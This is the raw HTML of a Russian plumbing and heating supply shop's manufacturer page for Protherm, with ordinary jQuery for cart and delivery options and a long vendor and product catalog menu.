

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/vendors/vendors_7830.html
body_size: 14058
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class=''>
<head>
<meta charset="utf-8">
<title>Производители / Производители / СК АКВА</title>
<meta name="description" content=""/>
<meta name="keywords" content=""/>

<meta property="og:locale" content="ru_RU">
<meta property='og:type' content='website'>
<meta property='og:url' content='https://aqua16.ru/vendors/vendors_7830.html'>

<meta property='og:title' content='Производители' />
<meta name='viewport' content='width=device-width,initial-scale=1.0,maximum-scale=2.0,user-scalable=1'>
<link rel='icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'><link rel='shortcut icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'>

<script src="/js/jquery-2.1.4.min.js"></script>
<script src="//cdn.jsdelivr.net/jquery.goodshare.js/3.2.5/goodshare.min.js" async></script>

<meta name="yandex-verification" content="1cd79f66c957d09f" />
<meta name="yandex-verification" content="1cd79f66c957d09f" />
<style>
    @import url('https://fonts.googleapis.com/css?family=Open+Sans|Yanone+Kaffeesatz');
</style>
<style>
    .method_item.objm3 {
        display: none;
    }

ul.h_menu_sec, ul.h_menu_third {
height:240px; 
overflow:auto;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
        parseFloat(sum);
        if (sum > 1000) {
            $('.method_delivery div.objm7').show().find("input[type='radio']").click();
            $('.method_delivery div.objm2').hide();

        }else{
            $('.method_delivery div.objm7').hide();
            $('.method_delivery div.objm2').show();
        }

    });
</script>


<script type="text/javascript">
  $(document).ready(function(){
	$('a[data-okno="oneorder"]').on('click', function(){
		var interval = setInterval(function(){
			if($('div#oneorder').length>0){
				clearInterval(interval);
				$("input[name = 'f_fio']").prop('required', true);
				$("input[name = 'f_phone']").prop('required', true);
			}
		}, 2000);
	});
if((".subdiv-cart").length>0){
$("input[name = 'f_fio']").prop('required', true);
$("input[name = 'f_phone']").prop('required', true);
}
        $('.discontSum>span:nth-child(1)').bind( 'DOMSubtreeModified ',function(){
            var a = parseInt($(this).text().replace(' ',''), 10);
            if($('.rs_radio[data-opt="1"] span').hasClass("checked")) {
                if (a > 1000) {
                    $(".method_delivery div.objm7").show().find("input[type='radio']").click();
                    $('.method_delivery div.objm2').hide();
                }
                else {
                    $(".method_delivery div.objm7").hide();
                    $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                }
            }else {
                $(".method_delivery div.objm7").hide();
                $('.method_delivery div.objm2').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            if ($(this).val() == '1') {
                $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                $('.method_delivery div.objm3').hide();
            }
        });

    });

</script>

<script type="text/javascript">

    $(document).ready(function () {
        $('input[name="orgform"]').on('change', function () {
            if ($(this).val() == '2') {
                $('.method_delivery div.objm3').show().find("input[type='radio']").click();
                $('.method_delivery div.objm2').hide();
                $('.method_delivery div.objm7').hide();
                $('.method_payment div.objm0').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function () {
        var mylist = $('.h_menu_sec');
        var listitems = mylist.children('li').get();
        listitems.sort(function(a, b) {
            var compA = $(a).text().toUpperCase();
            var compB = $(b).text().toUpperCase();
            return (compA < compB) ? -1 : (compA > compB) ? 1 : 0;
        })
        $.each(listitems, function(idx, itm) { mylist.append(itm); });
    });
    
</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
            if ($(this).val() == '1') {
                if (sum>1000){
                    $('.method_delivery div.objm7').show();
                    $('.method_delivery div.objm2').hide();
                }
                }
        });

    });
</script>
<script>
$(document).ready(function(){
$("[name='is_reqlist[]']").remove();
});
</script>


<LINK href='/css/grid1000.css' rel='Stylesheet' type='text/css'>
<LINK href='/css/grid1200.css' media='screen and (min-width:1280px)' rel='Stylesheet' type='text/css'><link rel="stylesheet" href="/css/style.css?v=1671537446">
<LINK href='/a/skakva/bc_custom.css?v=1671539581' rel='Stylesheet' type='text/css'>
<LINK href='/css/mobile.css' media="screen and (max-width:780px)" rel='Stylesheet' type='text/css'>

<!--[if IE]>
<meta http-equiv='imagetoolbar' content='no'/>
<script src='/js/html5.js'></script>
<script src='/js/respond.min.js'></script><![endif]-->

<!--[if lt IE 8]>
	<script src="/css/font/krz-font/ie7/ie7.js"></script>
	<link rel="stylesheet" href="/css/font/krz-font/ie7/ie7.css"/>
<![endif]-->

<!--[if gte IE 9]>
	<style type="text/css">.gradient { filter: none; }</style>
<![endif]-->
<meta name='theme-color' content='#58657e'></head>



<body   data-kopeik='on' data-metrikaid='39230180' class='shema1  subdiv-vendors sitew1200  notauth   innerpage  st441 page77102 class2030 level1  page77102obj class2030obj pageobj nocity 2030 cart-user'>

<!--noindex-->
<section id='mobpanel' class='mobyes mainmenubg'><div class='panelwrap'>
	<a href='' title='Меню' id='mobmenu' class='butt mobaction noborder'><span></span></a>

	<div class='panelr '>
		<a href='' title='Поиск по каталогу' id='mobsearch' class='butt mobaction noborder'><span class='icons i_search'></span></a>		<a href='/cart/' title='Корзина' id='mobcart' class='butt mobaction noborder'><span class='icons i_cart1'></span></a>
	</div>
</div>
<div class='panelsearch mainmenubg none'>
	<form class="searchform" action="/search/" method="get">
	  <input value="" type="text" name="find" placeholder="поиск по каталогу">
	  <span class="btn-strt"><input type="submit" class="submit" value="Поиск"></span>
	</form>
</div>
</section>

<section class='menu mainmenubg mobyes'></section>
<!--/noindex-->
<div id='site'><div class='topfix'></div>
<div id='main'>

<div class='zone12'>

	
	<header id='header' data-zone='12' class='zone header_top container_12 cb'><div class='yesmob topplashmob'></div>
		 <section class='blocks  grid_3  start class2047 notitle h100 blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15249' data-prior='1' data-blockid='15249' id='block15249' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class=basictext><meta property='og:image' content='https://aqua16.ru/a/skakva/files/77137/75855/logo_v2.png' /><div itemscope itemtype="http://schema.org/Organization" class="obj  obj453">
        <a itemprop="url" rel="nofollow" href='/' id='logo'><img itemprop="logo" src='/a/skakva/files/77137/75855/logo_v2.png' alt='СК АКВА' /></a>
    <meta itemprop="name" content="СК АКВА">
        </div>
</div></div></article></section><!-- not cache 15249 --><section class='blocks  grid_3  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15594' data-prior='5' data-blockid='15594' id='block15594' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='cb tel_links obj'>

		

		

		
		<div class='tel_lnk_btn'>

			

			

			

			
				<div class='regper_link iconsCol icons i_user2' style='white-space: nowrap;'>
					<a href='#nk-reg' data-type='pop' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'>Вход</a> | <a href='/registration/'>Регистрация</a>
				</div>
			

			
		</div>
		

	</div></div></article></section><!-- not cache 15594 -->	</header>

</div>

<div data-zone='7' class='zone zone7' id='zone7'><div class='container_12 cb'><section class='blocks  grid_100  mainmenu submenutype1 start end notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15256' data-prior='8' data-blockid='15256' id='block15256' data-width='100' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><nav class='header_bot elwidth100 menu-img-no'><ul class='header_menu'>
	
	<li class='sub77100 '>
	<a data-o='0' href='/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Главная</span></span></a>
	</li>
	
	<li class='sub77113 '>
	<a data-o='0' href='/about/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>О компании</span></span></a>
	</li>
	
	<li class='sub77109 menu-drop'><ul class='h_menu_sec'><li class='sub144458'><a data-o='0' href='/news/test/'><span class='mn_sp_2'><span>test</span></span></a></li> </ul>
	<a data-o='0' href='/news/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Новости</span></span></a>
	</li>
	
	<li class='sub77122 '>
	<a data-o='0' href='/dostavka-i-oplata/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Доставка и оплата</span></span></a>
	</li>
	
	<li class='active sub77102 menu-drop'><ul class='h_menu_sec'><li class='sub111899'><a data-o='0' href='/vendors/vendors_5891.html'><span class='mn_sp_2'><span>TEBO</span></span></a></li> <li class='sub111900'><a data-o='0' href='/vendors/vendors_5892.html'><span class='mn_sp_2'><span>Джилекс</span></span></a></li> <li class='sub111901'><a data-o='0' href='/vendors/vendors_5893.html'><span class='mn_sp_2'><span>ZOTA</span></span></a></li> <li class='sub111902'><a data-o='0' href='/vendors/vendors_5894.html'><span class='mn_sp_2'><span>TERMINUS</span></span></a></li> <li class='sub111903'><a data-o='0' href='/vendors/vendors_5895.html'><span class='mn_sp_2'><span>Хемкор</span></span></a></li> <li class='sub111904'><a data-o='0' href='/vendors/vendors_5896.html'><span class='mn_sp_2'><span>Росма</span></span></a></li> <li class='sub111905'><a data-o='0' href='/vendors/vendors_5897.html'><span class='mn_sp_2'><span>Koreastar</span></span></a></li> <li class='sub111906'><a data-o='0' href='/vendors/vendors_5898.html'><span class='mn_sp_2'><span>Hortum</span></span></a></li> <li class='sub111907'><a data-o='0' href='/vendors/vendors_5899.html'><span class='mn_sp_2'><span>Vogel&Noot</span></span></a></li> <li class='sub111908'><a data-o='0' href='/vendors/vendors_5900.html'><span class='mn_sp_2'><span>Маргроид</span></span></a></li> <li class='sub111909'><a data-o='0' href='/vendors/vendors_5901.html'><span class='mn_sp_2'><span>Wolf</span></span></a></li> <li class='sub111910'><a data-o='0' href='/vendors/vendors_5902.html'><span class='mn_sp_2'><span>Altstream</span></span></a></li> <li class='sub111911'><a data-o='0' href='/vendors/vendors_7583.html'><span class='mn_sp_2'><span>Thermagent</span></span></a></li> <li class='sub111912'><a data-o='0' href='/vendors/vendors_7584.html'><span class='mn_sp_2'><span>Thermaflex</span></span></a></li> <li class='sub111913'><a data-o='0' href='/vendors/vendors_7585.html'><span class='mn_sp_2'><span>Wester</span></span></a></li> <li class='sub111914'><a data-o='0' href='/vendors/vendors_7586.html'><span class='mn_sp_2'><span>VTS</span></span></a></li> <li class='sub111915'><a data-o='0' href='/vendors/vendors_7587.html'><span class='mn_sp_2'><span>Ariston</span></span></a></li> <li class='sub111916'><a data-o='0' href='/vendors/vendors_7588.html'><span class='mn_sp_2'><span>Armacell</span></span></a></li> <li class='sub111917'><a data-o='0' href='/vendors_7589.html'><span class='mn_sp_2'><span>Zanussi</span></span></a></li> <li class='sub111918'><a data-o='0' href='/vendors/vendors_7590.html'><span class='mn_sp_2'><span>Garantherm</span></span></a></li> <li class='sub111919'><a data-o='0' href='/vendors/vendors_7787.html'><span class='mn_sp_2'><span>Boneco</span></span></a></li> <li class='sub111920'><a data-o='0' href='/vendors/vendors_7788.html'><span class='mn_sp_2'><span>Rifar</span></span></a></li> <li class='sub111921'><a data-o='0' href='/vendors/vendors_7789.html'><span class='mn_sp_2'><span>Rommer</span></span></a></li> <li class='sub111922'><a data-o='0' href='/vendors/vendors_7816.html'><span class='mn_sp_2'><span>Electrolux</span></span></a></li> <li class='sub111923'><a data-o='0' href='/vendors/vendors_7829.html'><span class='mn_sp_2'><span>Thermex</span></span></a></li> <li class='active sub111924'><a data-o='0' href='/vendors/vendors_7830.html'><span class='mn_sp_2'><span>Protherm</span></span></a></li> <li class='sub111925'><a data-o='0' href='/vendors/vendors_7831.html'><span class='mn_sp_2'><span>Watts</span></span></a></li> <li class='sub111926'><a data-o='0' href='/vendors/BAXI/'><span class='mn_sp_2'><span>BAXI</span></span></a></li> <li class='sub111927'><a data-o='0' href='/vendors/vendors_7833.html'><span class='mn_sp_2'><span>Vaillant</span></span></a></li> <li class='sub111928'><a data-o='0' href='/vendors/vendors_7834.html'><span class='mn_sp_2'><span>Wilo</span></span></a></li> <li class='sub111929'><a data-o='0' href='/vendors/vendors_7835.html'><span class='mn_sp_2'><span>Gorenje</span></span></a></li> <li class='sub111930'><a data-o='0' href='/vendors/vendors_7836.html'><span class='mn_sp_2'><span>Stout</span></span></a></li> <li class='sub111931'><a data-o='0' href='/vendors/vendors_8010.html'><span class='mn_sp_2'><span>Oceanus</span></span></a></li> <li class='sub111932'><a data-o='0' href='/vendors/vendors_8113.html'><span class='mn_sp_2'><span>ПОЛИТЭК</span></span></a></li> <li class='sub111933'><a data-o='0' href='/vendors/vendors_8114.html'><span class='mn_sp_2'><span>Sinikon</span></span></a></li> <li class='sub111934'><a data-o='0' href='/vendors/vendors_8115.html'><span class='mn_sp_2'><span>Водполимер</span></span></a></li> <li class='sub111935'><a data-o='0' href='/vendors/vendors_8116.html'><span class='mn_sp_2'><span>Анипласт</span></span></a></li> <li class='sub111936'><a data-o='0' href='/vendors/vendors_8167.html'><span class='mn_sp_2'><span>Grundfos</span></span></a></li> <li class='sub111937'><a data-o='0' href='/vendors/vendors_8299.html'><span class='mn_sp_2'><span>Grohe</span></span></a></li> </ul>
	<a data-o='0' href='/vendors/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Производители</span></span></a>
	</li> 
	
	<li class='sub77112 '>
	<a data-o='0' href='/reviews/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Отзывы</span></span></a>
	</li>
	
	<li class='sub77118 '>
	<a data-o='0' href='/contacts/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Контакты</span></span></a>
	</li>
	
	<li class='sub144461 '>
	<a data-o='0' href='http://aqua-16.site/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Сервис</span></span></a>
	</li></ul></nav></div></article></section><!-- not cache 15256 --></div></div>
<section id='center'><div class='centerwrap container_12'>


<section class='line_info cb grid_12 start end nomob'>
		<ul class='xleb'>
		<li class='xleb-item'><a href='/'>Главная</a></li><li class='xleb-item --/vendors/--'><a href='/vendors/'>Производители<span class='xleb-close'></span></a><ul class='xleb-open'>__/vendors/__</ul><li class='xleb-item'><span>Производители</span></li>	</ul>
		<a href='/vendors/' class='back_catalog icons i_left'>Назад</a></section>





<section id='sidebar' data-zone='1' class='zone zone1 grid_3 start'>
    		<section class='blocks  grid_3  submenublock submenutype20 nomob start end blk_nomarg_cont block15263' data-prior='22' data-blockid='15263' id='block15263' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Каталог товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><ul class='menu-img menu-dashed-no menu-decoration menu_catalog'>
	
	<li class='menu_open sub97843 '>
								<a data-o='0' href='/catalog/01otopitelnye-sistemy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>01.Отопительные системы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97844  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Бойлеры косвенного нагрева, теплообменники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97846  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/avtomatika-dlya-kotelnogo-oborudovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для котельного оборудования<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97847  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kollektory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Коллекторы<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97848  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочие аксессуары для отопительных систем<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97850  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорно-регулирующая арматура<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97851  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/shkafy-kollektornye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шкафы коллекторные<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97852  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplonositeli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоносители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97853 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тепловые завесы, воздухонагреватели<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Volcano/'>Воздухонагреватели Volcano<span class='menu-sub'></span></a></li> <li class='sub118854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Ballu/'>Воздухонагреватели Ballu<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97856 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы газовые<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub144467'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-Fondital/'>Котлы Fondital<span class='menu-sub'></span></a></li> <li class='sub97859'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-WOLF/'>Котлы WOLF<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97874 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы электрические<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97877'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/kotly-elektricheskie-ZOTA/'>Котлы электрические ZOTA<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97881 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Радиаторы<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub111381'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/'>Комплектующие для радиаторов<span class='menu-sub'></span></a></li> <li class='sub97882'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-stalnye-panelnye/'>Радиаторы стальные панельные<span class='menu-sub'></span></a></li> <li class='sub97884'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-alyuminievye/'>Радиаторы алюминиевые<span class='menu-sub'></span></a></li> <li class='sub97885'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-chugunnye/'>Радиаторы чугунные<span class='menu-sub'></span></a></li> <li class='sub97886'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-bimetallicheskie/'>Радиаторы биметаллические<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class=' sub97838 '>
								<a data-o='0' href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97994 '>
								<a data-o='0' href='/catalog/03nasosy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>03.Насосы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97995  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-vodosnabzheniya-aksessuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для водоснабжения, аксессуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97996  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-otopleniya-i-gvs/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для отопления и гвс<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97997  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-drenazha-i-kanalizacii/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для дренажа и канализации<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97998  '>
		<a data-o='0' href='/catalog/03nasosy/avtomatika-dlya-nasosov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для насосов<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97921 '>
								<a data-o='0' href='/catalog/04polotencesushiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>04.Полотенцесушители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97924  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/terminus/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ТЕРМИНУС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97923  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/margroid/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>МАРГРОИД<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97922  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/komplektuyucshie-k-polotencesushitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к полотенцесушителям<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97945 '>
								<a data-o='0' href='/catalog/05truboprovodnaya-armatura/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>05.Трубопроводная арматура</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97946  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры муфтовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97947  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры фланцевые, грязевики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97948 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Детали трубопровода<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97949'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные<span class='menu-sub'></span></a></li> <li class='sub97950'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-stalnye/'>Фитинги стальные<span class='menu-sub'></span></a></li> <li class='sub97951'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-chugunnye/'>Фитинги чугунные<span class='menu-sub'></span></a></li> <li class='sub97952'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingilatun/'>Фитинги(латунь)<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97965 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорная арматура<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97966'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zadvizhki/'>Задвижки<span class='menu-sub'></span></a></li> <li class='sub97967'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zatvory/'>Затворы<span class='menu-sub'></span></a></li> <li class='sub97968'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/'>Клапаны обратные<span class='menu-sub'></span></a></li> <li class='sub97969'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/procheex/'>Прочее*<span class='menu-sub'></span></a></li> <li class='sub97970'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые<span class='menu-sub'></span></a></li> <li class='sub97971'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/ventili/'>Вентили<span class='menu-sub'></span></a></li> <li class='sub97972'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-vrk/'>Краны ВРК<span class='menu-sub'></span></a></li> <li class='sub97973'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/regulyatory-davleniya/'>Регуляторы давления<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97905 '>
								<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>06.Трубы и комплектующие канализационные</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97907  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97908  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/chugunnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Чугунная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97909  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/vnutrennyaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Внутренняя<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97910  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/naruzhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Наружная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97911  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/s-ponizhennym-urovnem-shuma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>С пониженным уровнем шума<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97974 '>
								<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>07.Трубы и фитинги полипропиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub144466  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/Lammin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Lammin<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97975  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/politek/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ПОЛИТЭК<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97976  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEBO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143503  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97978  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/FORA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>FORA<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97986 '>
								<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>08.Трубы и фитинги полиэтиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97987  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/truby-polietilenovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы полиэтиленовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97988  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/kompressionnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Компрессионные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97989  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>
			<span class='menu_plus'></span>
